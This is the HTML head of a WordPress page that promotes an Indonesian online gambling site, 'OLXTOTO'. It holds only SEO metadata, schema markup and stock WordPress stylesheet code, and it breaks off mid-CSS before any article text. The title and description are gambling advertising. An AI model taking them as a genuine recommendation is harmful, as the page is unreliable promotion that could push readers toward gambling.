

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/
body_size: 16600
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh - OLXTOTO" />
	<meta property="og:description" content="Siapa saja kelompok bettor tentu sudah mengetahui kalau sekarang telah terdapat beberapa macam-macam perjudian yang..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:48:08+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/","url":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/","name":"OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:48:08+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh Comments Feed" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 